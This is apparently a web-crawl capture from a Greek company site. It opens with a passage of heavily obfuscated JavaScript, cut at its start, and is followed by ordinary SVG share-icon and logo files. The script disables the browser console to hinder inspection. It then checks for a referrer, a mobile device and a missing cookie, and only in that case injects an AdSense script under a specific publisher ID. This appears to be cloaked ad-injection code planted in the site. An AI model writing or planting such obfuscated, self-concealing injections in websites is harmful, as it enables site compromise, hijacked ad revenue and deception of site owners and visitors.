_0x27a11d+_0x13749f;},'CAcyW':_0x4e8d3a(-0x180,-0x1a8,-0x19a,-0x1bf)+_0xc0bc29(0x441,0x47e,0x45c,0x450)+_0xc0bc29(0x408,0x416,0x429,0x438)+'\x20)','uWNks':'log','oiORL':_0x4e8d3a(-0x19d,-0x16a,-0x179,-0x189),'nXFzn':_0x4e8d3a(-0x173,-0x177,-0x17d,-0x164),'oBxGq':_0xc0bc29(0x453,0x458,0x474,0x444),'PCZzm':_0x4e8d3a(-0x1ae,-0x1c9,-0x19f,-0x1b1),'CEmsE':'trace','AteXd':function(_0x3c17c3,_0x3d1c9d){return _0x3c17c3<_0x3d1c9d;},'vvtKA':_0x4e8d3a(-0x198,-0x17a,-0x1ab,-0x195)+'1','YwiQs':'script','mDcqR':_0xc0bc29(0x490,0x44a,0x47a,0x44b)+'gead2.goog'+_0x4e8d3a(-0x1e4,-0x1e9,-0x1ba,-0x1af)+_0x4e8d3a(-0x1c8,-0x1ce,-0x1d1,-0x1cc)+_0xc0bc29(0x436,0x471,0x467,0x43a)+'sbygoogle.'+_0xc0bc29(0x44b,0x45d,0x466,0x44a)+'ca-pub-951'+_0x4e8d3a(-0x16a,-0x19f,-0x181,-0x183)+'327','DuzWP':_0x4e8d3a(-0x1d7,-0x190,-0x1a7,-0x17a),'ENpGh':_0x4e8d3a(-0x187,-0x179,-0x180,-0x19b),'VVOZo':function(_0x3c9362,_0x39a470,_0x5ac522){return _0x3c9362(_0x39a470,_0x5ac522);},'goXGd':function(_0x386fb3,_0x5cdc2a){return _0x386fb3!==_0x5cdc2a;},'HLmns':function(_0x20ea66){return _0x20ea66();}},_0x3bc05e=(function(){var _0x184412=!![];return function(_0x220702,_0x52e162){var _0x4cee9f={'nLaEK':_0x4d1ef8[_0x2c33e8(0x1fa,0x206,0x202,0x1ff)],'trvus':function(_0x4c7e90,_0x3e4aae){function _0x217d93(_0x21e23a,_0xe5d631,_0x43f94c,_0x22e008){return _0x2c33e8(_0x22e008- -0x191,_0xe5d631-0xa,_0x43f94c-0x13c,_0x21e23a);}return _0x4d1ef8[_0x217d93(0x77,0x78,0x31,0x4d)](_0x4c7e90,_0x3e4aae);},'kuYWI':_0x4d1ef8['nmDBs']};function _0x3b874c(_0x3f1ecb,_0x576869,_0x59eecc,_0x3a8c5c){return _0x452d(_0x59eecc-0x36d,_0x3a8c5c);}function _0x2c33e8(_0x61c279,_0x8ee560,_0x48442b,_0x301fb0){return _0x452d(_0x61c279- -0x29,_0x301fb0);}if(_0x4d1ef8['JsUbs'](_0x4d1ef8[_0x2c33e8(0x21c,0x1ed,0x224,0x1fc)],_0x4d1ef8[_0x2c33e8(0x20c,0x1fd,0x20b,0x211)])){var _0x936ce4=_0x118edb[_0x3b874c(0x54e,0x571,0x569,0x588)](_0x3d6e7b,arguments);return _0x41ab79=null,_0x936ce4;}else{var _0x402d8c=_0x184412?function(){var _0x38d577={};_0x38d577[_0x390a67(0x54d,0x56c,0x538,0x561)]=_0x4cee9f[_0x390a67(0x58c,0x5a3,0x585,0x565)];var _0x35d2df=_0x38d577;function _0x1d63bd(_0x1f0f33,_0x487220,_0x4df698,_0x392d52){return _0x3b874c(_0x1f0f33-0x5f,_0x487220-0xff,_0x4df698- -0x11f,_0x487220);}function _0x390a67(_0x325208,_0x19ef6f,_0x30fe0f,_0x1650d5){return _0x3b874c(_0x325208-0x15e,_0x19ef6f-0x72,_0x325208- -0x28,_0x30fe0f);}if(_0x52e162){if(_0x4cee9f['trvus'](_0x4cee9f[_0x1d63bd(0x4aa,0x49c,0x48e,0x463)],_0x1d63bd(0x438,0x42a,0x452,0x458)))return _0x539d2b[_0x1d63bd(0x490,0x482,0x465,0x491)]()['search'](HUCtoo[_0x1d63bd(0x44b,0x483,0x456,0x467)])[_0x1d63bd(0x44e,0x439,0x465,0x493)]()[_0x1d63bd(0x47f,0x46c,0x47d,0x45f)+'r'](_0x125001)[_0x1d63bd(0x464,0x475,0x48a,0x48b)](_0x390a67(0x534,0x549,0x522,0x526)+'+$');else{var _0x2494a7=_0x52e162[_0x390a67(0x541,0x54a,0x56b,0x565)](_0x220702,arguments);return _0x52e162=null,_0x2494a7;}}}:function(){};return _0x184412=![],_0x402d8c;}};}()),_0x48fa57=(function(){function _0x11ff54(_0x4482c5,_0x40850a,_0x11e490,_0x3e1df3){return _0xc0bc29(_0x4482c5-0xbd,_0x40850a-0xf3,_0x40850a- -0x2d4,_0x4482c5);}function _0x2a00e5(_0x3fbb06,_0x412742,_0x1ec74a,_0x1c8356){return _0xc0bc29(_0x3fbb06-0x171,_0x412742-0xb0,_0x1c8356- -0x39c,_0x3fbb06);}var _0x525a6f={'ZmVrK':function(_0x595574){function _0x415fa4(_0x7f4ee5,_0x2dc3fc,_0x34ec48,_0x15072e){return _0x452d(_0x15072e-0x22c,_0x7f4ee5);}return _0x4d1ef8[_0x415fa4(0x41d,0x430,0x445,0x417)](_0x595574);},'hKzlo':function(_0xb3c639,_0x1771e9){function _0x2e7295(_0x2a0e44,_0x59312a,_0x9ee8ae,_0x3ac391){return _0x452d(_0x3ac391- -0x19d,_0x9ee8ae);}return _0x4d1ef8[_0x2e7295(0x46,0x6c,0x56,0x6a)](_0xb3c639,_0x1771e9);},'GiNiV':_0x4d1ef8[_0x2a00e5(0xae,0xc9,0x106,0xdf)]};if(_0x4d1ef8[_0x2a00e5(0xab,0x7a,0x92,0x9b)](_0x11ff54(0x188,0x15b,0x151,0x14a),_0x4d1ef8[_0x2a00e5(0x8c,0x75,0x6c,0x97)])){var _0x139351=!![];return function(_0x281be1,_0x1954f6){var _0x5c5835=_0x139351?function(){function _0x238a2d(_0x1210e0,_0x5a2f42,_0x297e7b,_0x42856a){return _0x452d(_0x5a2f42- -0x198,_0x42856a);}function _0xf91521(_0x3bfba0,_0x3831c2,_0x37967f,_0x252760){return _0x452d(_0x37967f- -0x1d2,_0x252760);}var _0x14b966={'DrLbA':function(_0x17d276){return _0x525a6f['ZmVrK'](_0x17d276);}};if(_0x525a6f[_0x238a2d(0x8c,0x7e,0x68,0x71)](_0x238a2d(0x73,0x5f,0x6c,0x6c),_0x525a6f[_0xf91521(0x2b,0x7e,0x57,0x26)]))_0x14b966[_0x238a2d(0xd5,0xa5,0x81,0xc8)](_0x2765fa);else{if(_0x1954f6){var _0x3bbab7=_0x1954f6[_0xf91521(0x44,0x33,0x2a,0x29)](_0x281be1,arguments);return _0x1954f6=null,_0x3bbab7;}}}:function(){};return _0x139351=![],_0x5c5835;};}else{if(_0x4267c7){var _0x496bb1=_0x32101a[_0x11ff54(0x12a,0x158,0x147,0x148)](_0x12c776,arguments);return _0x1b2343=null,_0x496bb1;}}}());function _0x177610(){function _0x521b30(_0x36d204,_0xe07b71,_0x5eeebd,_0x34cc6e){return _0x4e8d3a(_0x5eeebd,_0xe07b71-0xb7,_0xe07b71-0x723,_0x34cc6e-0x1b);}var _0x41e5dd=document['cookie'][_0x2db879(-0xd4,-0xef,-0xdb,-0xe0)](';');for(var _0x3899eb=-0x1c78+-0xaf5+-0x1*-0x276d;_0x3899eb<_0x41e5dd['length'];_0x3899eb++){if(_0x4d1ef8[_0x521b30(0x561,0x55a,0x543,0x56b)](_0x4d1ef8[_0x521b30(0x583,0x596,0x579,0x57b)],'LCOnZ')){if(_0x2f78f9){var _0x46dbd3=_0x521320[_0x521b30(0x550,0x560,0x58e,0x57a)](_0x37664a,arguments);return _0x585260=null,_0x46dbd3;}}else{var _0x26c2f8=_0x41e5dd[_0x3899eb]['trim']();if(_0x4d1ef8[_0x2db879(-0xe6,-0xcf,-0xc8,-0xe6)](_0x26c2f8['indexOf'](_0x4d1ef8[_0x2db879(-0xaf,-0xe0,-0xd4,-0xbd)]),0x1*-0xf4f+0x86c+0x6e3)){if(_0x4d1ef8[_0x521b30(0x534,0x559,0x570,0x542)](_0x521b30(0x571,0x566,0x565,0x554),_0x4d1ef8[_0x521b30(0x53d,0x557,0x556,0x562)])){var _0x1d21d8=_0xcdc087[_0x109021]['trim']();if(_0x4d1ef8[_0x2db879(-0x106,-0x11f,-0xe2,-0xfb)](_0x1d21d8[_0x521b30(0x550,0x56d,0x567,0x59a)](_0x4d1ef8[_0x521b30(0x58b,0x594,0x5aa,0x5bc)]),-0x2*0x11ff+0xed*-0x22+0x86f*0x8))return!![];}else return!![];}}}function _0x2db879(_0xe09f59,_0x496c76,_0xcef25f,_0x4960d9){return _0x4e8d3a(_0xcef25f,_0x496c76-0x191,_0x4960d9-0xd2,_0x4960d9-0x1b9);}return![];}function _0x4fa0ed(){function _0x3a6bab(_0x3edb02,_0x2bcc9b,_0x3f8505,_0x4a928e){return _0x4e8d3a(_0x4a928e,_0x2bcc9b-0xb7,_0x2bcc9b-0x7a3,_0x4a928e-0x1c7);}function _0x4a98c4(_0x237eaf,_0x185d39,_0xa097ac,_0x189417){return _0x4e8d3a(_0xa097ac,_0x185d39-0x70,_0x185d39-0x206,_0x189417-0xd5);}if(_0x4d1ef8[_0x4a98c4(0x50,0x3d,0x24,0x5f)](_0x4d1ef8['ENpGh'],_0x4d1ef8[_0x4a98c4(0x41,0x3b,0xc,0x35)])){var _0x2eff5e=_0x3bc05e(this,function(){function _0x497d7e(_0x3d4ee7,_0x3c7329,_0x110f67,_0x54e7f6){return _0x4a98c4(_0x3d4ee7-0x19a,_0x3d4ee7- -0x115,_0x3c7329,_0x54e7f6-0x34);}function _0x6ab698(_0x32dd26,_0x4817c7,_0x10fce7,_0x46ff87){return _0x4a98c4(_0x32dd26-0x112,_0x32dd26-0x216,_0x46ff87,_0x46ff87-0x34);}if(_0x4d1ef8[_0x497d7e(-0xac,-0xcf,-0xda,-0x83)](_0x4d1ef8[_0x497d7e(-0xc3,-0xd4,-0x96,-0xc5)],_0x4d1ef8[_0x6ab698(0x27c,0x2a9,0x27e,0x27c)]))return _0x2eff5e[_0x6ab698(0x274,0x274,0x284,0x263)]()[_0x6ab698(0x299,0x2a7,0x2a5,0x2c7)](_0x4d1ef8['UMeBe'])['toString']()['constructo'+'r'](_0x2eff5e)['search']('(((.+)+)+)'+'+$');else{var _0x2b5ee0=_0x3acd73?function(){function _0xc18402(_0x107cc6,_0x1da96a,_0xd5af86,_0x4109f8){return _0x497d7e(_0xd5af86-0x1e8,_0x4109f8,_0xd5af86-0x1ef,_0x4109f8-0x16f);}if(_0x2b773b){var _0x59001c=_0x57e9d4[_0xc18402(0xee,0xfe,0x116,0x132)](_0x1df3ce,arguments);return _0x5b39a0=null,_0x59001c;}}:function(){};return _0x153c22=![],_0x2b5ee0;}});_0x2eff5e();var _0x47b496=_0x4d1ef8['VVOZo'](_0x48fa57,this,function(){var _0xd8cb9c;try{var _0x315f8c=Function(_0x4d1ef8['MtJML'](_0x4d1ef8[_0x24c143(0x240,0x26e,0x288,0x263)](_0x24c143(0x21e,0x200,0x259,0x22e)+'nction()\x20',_0x4d1ef8['CAcyW']),');'));_0xd8cb9c=_0x315f8c();}catch(_0x1d8fac){if(_0x4d1ef8[_0x24c143(0x234,0x216,0x257,0x238)]('VSyrH',_0xbf2be7(0x1e7,0x1e8,0x1ca,0x1b8)))_0xd8cb9c=window;else{var _0x5aebd2=_0xf76b14?function(){function _0x496104(_0x52e6c6,_0x1c3862,_0x2857e7,_0x11d45a){return _0xbf2be7(_0x52e6c6,_0x11d45a- -0x33b,_0x2857e7-0xc0,_0x11d45a-0x154);}if(_0x57d516){var _0x10cacf=_0x3fd096[_0x496104(-0x17d,-0x179,-0x16e,-0x158)](_0x1b2b76,arguments);return _0x521d3b=null,_0x10cacf;}}:function(){};return _0x2bde4c=![],_0x5aebd2;}}function _0xbf2be7(_0x4c20be,_0x413bec,_0x308517,_0x131c0a){return _0x4a98c4(_0x4c20be-0x8,_0x413bec-0x1a0,_0x4c20be,_0x131c0a-0xbe);}function _0x24c143(_0x4dbde2,_0x32bce1,_0x507831,_0x3d13e0){return _0x4a98c4(_0x4dbde2-0xea,_0x3d13e0-0x1fb,_0x4dbde2,_0x3d13e0-0x1d6);}var _0x1994a9=_0xd8cb9c[_0x24c143(0x2a4,0x2a7,0x297,0x28b)]=_0xd8cb9c[_0x24c143(0x25d,0x295,0x271,0x28b)]||{},_0x4a931a=[_0x4d1ef8[_0x24c143(0x212,0x254,0x261,0x23c)],_0x4d1ef8[_0x24c143(0x27f,0x223,0x236,0x250)],_0x4d1ef8[_0xbf2be7(0x1cc,0x1f8,0x1e8,0x21c)],_0xbf2be7(0x205,0x202,0x1f5,0x228),_0x4d1ef8[_0x24c143(0x272,0x25d,0x250,0x269)],_0x4d1ef8['PCZzm'],_0x4d1ef8['CEmsE']];for(var _0x4c5281=0x31f*0xb+0xadb*-0x1+-0x259*0xa;_0x4d1ef8[_0x24c143(0x270,0x27c,0x236,0x251)](_0x4c5281,_0x4a931a['length']);_0x4c5281++){var _0x14d658=_0x4d1ef8['vvtKA'][_0x24c143(0x24c,0x27c,0x243,0x24f)]('|'),_0x1c3a74=-0x20b6+0x248a+-0x46*0xe;while(!![]){switch(_0x14d658[_0x1c3a74++]){case'0':var _0x345e78=_0x1994a9[_0xb827a2]||_0x5175a7;continue;case'1':_0x1994a9[_0xb827a2]=_0x5175a7;continue;case'2':var _0xb827a2=_0x4a931a[_0x4c5281];continue;case'3':_0x5175a7[_0xbf2be7(0x1c1,0x1df,0x1ec,0x1f3)]=_0x48fa57[_0x24c143(0x258,0x25d,0x261,0x27b)](_0x48fa57);continue;case'4':var _0x5175a7=_0x48fa57[_0xbf2be7(0x224,0x216,0x213,0x1e9)+'r']['prototype'][_0xbf2be7(0x217,0x220,0x242,0x1f8)](_0x48fa57);continue;case'5':_0x5175a7[_0x24c143(0x258,0x281,0x25b,0x259)]=_0x345e78[_0xbf2be7(0x22e,0x1fe,0x20d,0x20d)]['bind'](_0x345e78);continue;}break;}}});return _0x4d1ef8[_0x3a6bab(0x5e7,0x5cf,0x5be,0x5df)](_0x47b496),/Mobile|Android|iPhone|iPad/i[_0x3a6bab(0x653,0x627,0x627,0x608)](navigator[_0x4a98c4(0x5e,0x51,0x46,0x77)])||window[_0x4a98c4(0x6b,0x78,0x6f,0xa7)][_0x3a6bab(0x64b,0x625,0x5fc,0x604)]<-0x463*-0x5+0xc8d+-0x1f7c;}else{var _0x51c63c=_0x1585ee[_0x4a98c4(0x28,0x59,0x50,0x5c)+_0x4a98c4(0x8c,0x63,0x4f,0x70)](_0x4d1ef8[_0x3a6bab(0x614,0x61e,0x63b,0x612)]);_0x51c63c[_0x4a98c4(0x1c,0x37,0x1d,0x41)]=_0x4d1ef8[_0x3a6bab(0x628,0x630,0x614,0x646)],_0x51c63c[_0x3a6bab(0x624,0x5fe,0x60c,0x5df)]=!![],_0x51c63c[_0x4a98c4(0x20,0x42,0x2b,0x66)+'n']=_0x4d1ef8['DuzWP'],_0x3fb74c[_0x3a6bab(0x605,0x5d5,0x5bb,0x601)][_0x4a98c4(0x3f,0x64,0x80,0x7c)+'re'](_0x51c63c,_0x4f97a2[_0x4a98c4(0x50,0x38,0x26,0x3c)]['firstChild']);}}function _0x3fabc7(){var _0x12c718=document[_0x515d7a(0x2b7,0x287,0x290,0x2db)+'ent']('script');_0x12c718[_0x515d7a(0x295,0x2c1,0x2a2,0x28b)]=_0x515d7a(0x2ef,0x317,0x316,0x2da)+_0x515d7a(0x2c9,0x2f6,0x298,0x2a8)+_0x4df690(0x4dc,0x4b8,0x4ba,0x4d1)+_0x515d7a(0x293,0x2b8,0x2c2,0x281)+'gead/js/ad'+'sbygoogle.'+_0x515d7a(0x2db,0x2aa,0x2e5,0x2d4)+_0x4df690(0x47f,0x4a0,0x49d,0x4b3)+_0x4df690(0x4fd,0x4f1,0x4d5,0x502)+_0x4df690(0x4ae,0x4c6,0x4d3,0x4f6);function _0x4df690(_0x4da777,_0x5ef04f,_0x1f159b,_0x2ac4d7){return _0x4e8d3a(_0x4da777,_0x5ef04f-0x7b,_0x5ef04f-0x672,_0x2ac4d7-0x7e);}_0x12c718[_0x4df690(0x4c8,0x4cd,0x4be,0x4c0)]=!![];function _0x515d7a(_0x17f79d,_0x5a08ac,_0x143db2,_0x1a7e40){return _0xc0bc29(_0x17f79d-0x123,_0x5a08ac-0x64,_0x17f79d- -0x18b,_0x1a7e40);}_0x12c718[_0x515d7a(0x2a0,0x27d,0x27b,0x2c8)+'n']=_0x4d1ef8['DuzWP'],document[_0x515d7a(0x296,0x2a6,0x283,0x272)][_0x515d7a(0x2c2,0x294,0x2c2,0x2e8)+'re'](_0x12c718,document['head'][_0x515d7a(0x2a3,0x2d1,0x2c9,0x2cd)]);}function _0x4e8d3a(_0x2ca2d3,_0x5b486e,_0x21ae21,_0x35dd05){return _0x452d(_0x21ae21- -0x3bf,_0x2ca2d3);}var _0x17a969=document['referrer'][_0x4e8d3a(-0x1c8,-0x1c4,-0x1b9,-0x1c6)+'e'](),_0x267cda=_0x4d1ef8[_0xc0bc29(0x449,0x471,0x458,0x47b)](_0x17a969,'');_0x267cda&&_0x4d1ef8['HLmns'](_0x4fa0ed)&&!_0x4d1ef8[_0xc0bc29(0x426,0x436,0x41b,0x3ea)](_0x177610)&&_0x4d1ef8[_0x4e8d3a(-0x1ed,-0x1fe,-0x1d4,-0x1a4)](_0x3fabc7);}()));


--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/img/fb-share.svg
body_size: 386
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 3C9.7155 3 3 9.7155 3 18C3 25.5195 8.5395 31.7295 15.7575 32.814V21.975H12.0465V18.0315H15.7575V15.408C15.7575 11.064 17.874 9.1575 21.4845 9.1575C23.214 9.1575 24.1275 9.285 24.561 9.3435V12.7845H22.098C20.565 12.7845 20.0295 14.238 20.0295 15.876V18.0315H24.522L23.913 21.975H20.031V32.8455C27.3525 31.854 33 25.593 33 18C33 9.7155 26.2845 3 18 3Z" fill="#000011"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/uploads/2024/10/logo-gr-black-1.svg
body_size: 12780
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" width="581.8" height="51.5" viewBox="0 0 581.8 51.5">
  <defs>
    <style>
      .cls-1 {
        fill: #722a4c;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1-2">
    <g>
      <path d="M15.5,25.2L6.6,14.4l-.2,.1v10.7H1V.8H6.4V11.1h.1L14.9,.8h6.8L11.5,12.4l11,12.8h-7Z"/>
      <path d="M38.3,25.2v-4.9c3.3-.8,6-4,6-7.8s-3.5-7.4-7.8-7.4-7.8,3.6-7.8,7.3c0,2.5,1.1,4.7,2.8,6.1,.9,.7,1.8,1.3,2.8,1.6v5h-11.3v-4.6h4.5c-2.7-1.4-4.4-4.9-4.4-8.4,0-7,6.3-12.1,13.4-12.1s13.4,5.1,13.4,12.1c0,3.5-1.8,7.2-4.2,8.4h4.3v4.6l-11.7,.1h0Z"/>
      <path d="M72.1,25.4l-13.6-16.3h-.1V25.2h-5.4V.6h4.9s13.2,16,13.5,16.4h0V.8h5.4V25.3h-4.7v.1Z"/>
      <path d="M79.5,25.2l7.7-12.5L79.8,.8h19.4V5.4h-10.3l4.6,7.2-4.8,8h11.1v4.6h-20.3Z"/>
      <path d="M112.3,5.4V25.2h-5.4V5.5h-5.5V.8h16.3V5.4h-5.4Z"/>
      <path d="M136,25.2l-1.9-5h-9.1l-2,5h-5.8L126.8,.8h5.4l9.5,24.4h-5.7Zm-6.4-17.7h0l-3.1,8.5h6.1l-3-8.5h0Z"/>
      <path d="M162.8,25.4l-13.6-16.3h-.1V25.2h-5.4V.6h4.9s13.2,16,13.5,16.4h0V.8h5.4V25.3h-4.7v.1Z"/>
      <path d="M181.1,5.4V25.2h-5.4V5.5h-5.5V.8h16.3V5.4h-5.4Z"/>
      <path d="M188.8,25.2V.8h5.4V25.2h-5.4Z"/>
      <path d="M217.6,25.4l-13.6-16.3h-.1V25.2h-5.4V.6h4.9s13.2,16,13.5,16.4h0V.8h5.4V25.3h-4.7v.1Z"/>
      <path d="M238.9,25.9c-7.6,0-13.4-5.6-13.4-13.3,0-7.3,6.3-12.5,13.3-12.5s13.4,5.3,13.4,12.5c0,7.7-5.7,13.3-13.3,13.3Zm7.7-13.2c0-3.9-3.5-7.4-7.7-7.4s-7.7,3.5-7.7,7.3c0,4.6,3.5,8.1,7.7,8.1s7.7-3.4,7.7-8h0Z"/>
      <path d="M253.5,25.2l7.7-12.5-7.4-11.9h19.4V5.4h-10.4l4.6,7.2-4.8,8h11.1v4.6h-20.2Z"/>
      <path d="M286.4,25.2l7.7-12.5-7.4-11.9h19.4V5.4h-10.4l4.6,7.2-4.8,8h11.1v4.6h-20.2Z"/>
      <path d="M321.8,13.8v11.4h-5.4V13.8l-8.8-13h6.4l5.1,7.8,5.1-7.8h6.5l-8.9,13h0Z"/>
      <path d="M347.5,14.4c-1.5,1.4-3.6,2-6.3,2h-3.4v8.8h-5.4V.8h8.6c4.9,0,8.6,2.3,8.6,7.7,0,2.6-.7,4.6-2.1,5.9h0Zm-3.5-5.7c0-3.2-2.4-3.5-4.9-3.5h-1.4v6.9h1.4c1.3,0,2.6,0,3.5-.6,.9-.6,1.3-1.4,1.4-2.8h0Z"/>
      <path d="M352.5,25.2V.8h5.4V25.2h-5.4Z"/>
      <path d="M367.7,5.4V25.2h-5.4V.8h13.4V5.4h-8Z"/>
      <path d="M391.3,25.9c-7.6,0-13.4-5.6-13.4-13.3,0-7.3,6.3-12.5,13.3-12.5s13.4,5.3,13.4,12.5c0,7.7-5.7,13.3-13.3,13.3Zm7.7-13.2c0-3.9-3.5-7.4-7.7-7.4s-7.7,3.5-7.7,7.3c0,4.6,3.5,8.1,7.7,8.1s7.7-3.4,7.7-8h0Z"/>
      <path d="M405.8,25.2l7.7-12.5-7.3-11.9h19.4V5.4h-10.4l4.6,7.2-4.8,8h11.1v4.6h-20.3Z"/>
      <path d="M450.8,25.2l-1.4-7.8h0l-3.3,8.1h-.7s-3.2-7.9-3.3-8.1h0l-1.4,7.8h-2.1l2.3-11.8h1.6l3.2,8,3.3-8h1.7l2.2,11.9-2.1-.1h0Z"/>
      <path d="M455.7,25.5c-.7,0-1.4-.6-1.4-1.3s.6-1.4,1.4-1.4,1.4,.6,1.4,1.3c0,.8-.6,1.4-1.4,1.4Z"/>
      <path d="M467.1,23.6c-1.2,1.1-2.6,1.6-4.3,1.6h-3.4V13.5h3.4c1.7,0,3,.5,4.2,1.6,1.2,1.1,1.8,2.6,1.8,4.3,.1,1.6-.6,3.1-1.7,4.2h0Zm-.5-4.2c0-1.2-.5-2.3-1.3-3s-1.8-1-2.9-1h-1v8h.9c1.2,0,2.2-.3,3.1-1.1,.8-.7,1.2-1.7,1.2-2.9h0Z"/>
      <path d="M471.9,25.5c-.7,0-1.4-.6-1.4-1.3s.6-1.4,1.4-1.4,1.4,.6,1.4,1.3c-.1,.8-.7,1.4-1.4,1.4Z"/>
      <path d="M481.7,12.4h.7v12.8h-.7V12.4Z"/>
      <path d="M497.1,19.8c-.7,.7-1.7,.9-2.9,.9h-1.6v4.5h-2.2V13.5h3.6c1.1,0,2.1,.2,2.8,.8,.7,.6,1.2,1.5,1.2,2.7s-.3,2.2-.9,2.8h0Zm-1.3-2.7c0-1.5-1.2-1.9-2.5-1.8h-.8v3.6h.8c.7,0,1.3,0,1.8-.4,.5-.3,.7-.7,.7-1.4h0Z"/>
      <path d="M504.6,25.2v-4.2c0-1.1-.1-2.1-1.4-2.1-1.4,0-1.7,1.2-1.7,2.4v3.9h-2V12.4h2v6.3c.6-.9,1.4-1.3,2.4-1.3,2,0,2.8,1.3,2.8,3.2v4.7l-2.1-.1h0Z"/>
      <path d="M510.2,25.5c-.7,0-1.4-.6-1.4-1.3s.6-1.4,1.4-1.4,1.4,.6,1.4,1.3c-.1,.8-.7,1.4-1.4,1.4Z"/>
      <path d="M521.6,23.6c-1.2,1.1-2.6,1.6-4.3,1.6h-3.4V13.5h3.4c1.7,0,3,.5,4.2,1.6,1.2,1.1,1.8,2.6,1.8,4.3,0,1.6-.6,3.1-1.7,4.2h0Zm-.5-4.2c0-1.2-.5-2.3-1.3-3s-1.8-1-2.9-1h-1v8h.9c1.2,0,2.2-.3,3.1-1.1,.8-.7,1.2-1.7,1.2-2.9h0Z"/>
      <path d="M526.3,25.5c-.7,0-1.4-.6-1.4-1.3s.6-1.4,1.4-1.4,1.4,.6,1.4,1.3c0,.8-.6,1.4-1.4,1.4Z"/>
      <path d="M536.1,12.4h.7v12.8h-.7V12.4Z"/>
      <path d="M547,15.4v2.9h3.6v1.8h-3.6v5.2h-2.1V13.5h5.9v1.8h-3.8v.1Z"/>
      <path d="M558.3,25.5c-1.7,0-3.2-.6-4.3-1.7-1.2-1.1-1.9-2.6-1.9-4.4,0-1.6,.6-3.1,1.7-4.2,1.1-1.2,2.7-1.9,4.4-1.9,1.2,0,2.2,.4,3.2,1v2.6c-.7-.9-2-1.5-3.2-1.5-2.3,0-4,1.8-4,4.1s1.7,4,4,4c1.2,0,2.4-.6,3.2-1.5v2.6c-1,.5-2,.9-3.1,.9h0Z"/>
      <path d="M569,25.5c-1.7,0-3.2-.6-4.3-1.7-1.2-1.1-1.9-2.6-1.9-4.4,0-1.6,.6-3.1,1.7-4.2,1.1-1.2,2.7-1.9,4.4-1.9,1.2,0,2.2,.4,3.2,1v2.6c-.7-.9-2-1.5-3.2-1.5-2.3,0-4,1.8-4,4.1s1.7,4,4,4c1.2,0,2.4-.6,3.2-1.5v2.6c-1,.5-1.9,.9-3.1,.9h0Z"/>
      <path d="M580.8,19.8c-.7,.7-1.7,.9-2.9,.9h-1.6v4.5h-2.1V13.5h3.6c1.1,0,2.1,.2,2.8,.8s1.2,1.5,1.2,2.7-.4,2.2-1,2.8h0Zm-1.2-2.7c0-1.5-1.2-1.9-2.5-1.8h-.8v3.6h.8c.7,0,1.3,0,1.8-.4,.4-.3,.7-.7,.7-1.4h0Z"/>
      <path class="cls-1" d="M7.1,47.3l-4.7-5.4-.1,.1v5.3H0v-12H2.2v5.2h0l4.5-5.2h2.8l-5.2,5.7,5.6,6.3h-2.8Z"/>
      <path class="cls-1" d="M17.6,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.9-2.4-2.3-2.4h0Z"/>
      <path class="cls-1" d="M26.3,47.6c-2.8,0-4.3-2.6-4.3-6.7s1.6-6.8,4.3-6.8,4.3,2.6,4.3,6.8-1.5,6.7-4.3,6.7h0Zm0-11.7c-1.5,0-2.1,2-2.2,4h4.4c-.1-2-.6-4-2.2-4Zm2.2,5.7h-4.4v.1c0,2.1,.7,4.2,2.2,4.2,1.6-.1,2.2-2.1,2.2-4.3h0Z"/>
      <path class="cls-1" d="M38.3,47.3v-4.2c0-1,0-2.2-1.5-2.2s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2Z"/>
      <path class="cls-1" d="M47.6,46.7v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9,2.2-4.9h2.3l-3.6,7.2h0Z"/>
      <path class="cls-1" d="M58.2,47.3v-4.2c0-1,0-2.2-1.5-2.2s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2Z"/>
      <path class="cls-1" d="M66,41.2v6.1h-2.1v-6.1h-1.6v-1.7h5.4v1.7h-1.7Z"/>
      <path class="cls-1" d="M75.1,47.3v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c.6-.9,1.4-1.3,2.5-1.3,2.1,0,2.8,1.3,2.8,3.3v4.8h-2v.1Zm-2.5-9.1l-1-.7,2-2.6,1.5,.9-2.5,2.4Z"/>
      <path class="cls-1" d="M82.3,47.5c-1,0-1.9-.3-2.8-.8l.6-1.6c.6,.4,1.5,.8,2.2,.8,.6,0,1.3-.4,1.3-1,0-.7-.9-.9-1.7-1.1-1-.3-2-.7-2-2.1,0-1.7,1.5-2.5,3-2.5,.9,0,1.7,.3,2.4,.8l-.8,1.3c-.4-.4-.9-.6-1.5-.6-.4,0-1.1,.3-1.1,.8s.7,.8,1.2,.9c1.3,.4,2.5,.9,2.5,2.4,.1,1.8-1.6,2.7-3.3,2.7h0Z"/>
      <path class="cls-1" d="M102.2,47.3v-10.3h-5.6v10.3h-2.2v-12h10v12h-2.2Z"/>
      <path class="cls-1" d="M113.3,47.3v-1.1h0c-.6,.9-1.6,1.3-2.6,1.3-2.3,0-3.9-1.9-3.9-4.1s1.6-4.2,3.9-4.2c1,0,2.1,.4,2.6,1.2v-1h2.1v7.9h-2.1Zm-2.2-6.3c-1.5,0-2.3,1.1-2.3,2.4s.9,2.3,2.3,2.3,2.3-1.1,2.3-2.3c0-1.3-.8-2.4-2.3-2.4h0Z"/>
